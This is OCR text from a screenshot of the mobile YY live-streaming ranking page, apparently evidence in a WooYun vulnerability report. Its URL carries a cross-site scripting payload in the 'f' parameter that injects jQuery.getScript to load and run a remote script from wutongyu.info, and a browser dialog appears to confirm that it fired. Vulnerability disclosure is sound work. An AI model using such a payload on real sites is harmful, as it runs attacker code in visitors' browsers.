 YY直播-中国最大的视频直播
知 首页 - 知乎
Y 排行榜
WooYun.org | 自由平等开放
m.yy.com/live/toRank.action?f=");%0ajQuery.getScript("http://wutongyu.info/1.js")//
收藏 CT [WWW.W [残品分 《老罗An 虾 「医龍2 2015 Android Android Android Android Android Fireb
YY娱乐 [+桌面图标]
m.yy.com
输入关键词或主播昵称
首页 排行榜
超级明星榜 日榜 | 周榜 | 月榜 | 超级
富豪明星榜 日榜 | 周榜 | 月榜 | 超级
主播人气
1 敬请期待
2 敬请期待
网上应用店
http://www.yy.com/
禁止此页再显示对话框。
确定
www.wooyun.org